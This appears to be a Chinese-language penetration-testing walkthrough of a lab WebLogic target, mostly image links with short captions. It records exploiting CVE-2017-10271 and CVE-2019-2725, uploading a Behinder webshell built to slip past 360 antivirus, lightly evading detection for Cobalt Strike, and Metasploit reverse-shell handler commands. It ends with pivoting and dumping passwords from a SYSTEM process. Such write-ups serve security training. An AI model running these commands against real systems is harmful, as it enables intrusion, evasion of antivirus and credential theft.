

冰蝎连接马子就可以拿到shell

工具利用



利用Java反序列化工具探测存在漏洞为cve-2017-10271



因为有数字卫士,普通一句话会被干。故传冰蝎马上去,下面给出了连接地址

连接成功,接下来就是转战cs还是msf





若是cs,就需要简单做个免杀

运行即可反弹到cs



若是msf则直接可以利用冰蝎里面给出的来:

use exploit/multi/handler

set payload java/meterpreter/reverse_tcp

set lhost 192.168.130.5



msf利用



ms17_010



cve-2020-14750

cve-2020-2883



cve-2019-2725成功

search cve-2019-2725

use exploit/multi/misc/weblogic_deserialize_asyncresponseservice

show options

set rhosts 192.168.130.80

set lhost 192.168.130.5

set target Windows

内网渗透

信息收集

跳板机信息收集



直接提权不成



迁移到有system权限的进程上就可以导出密码

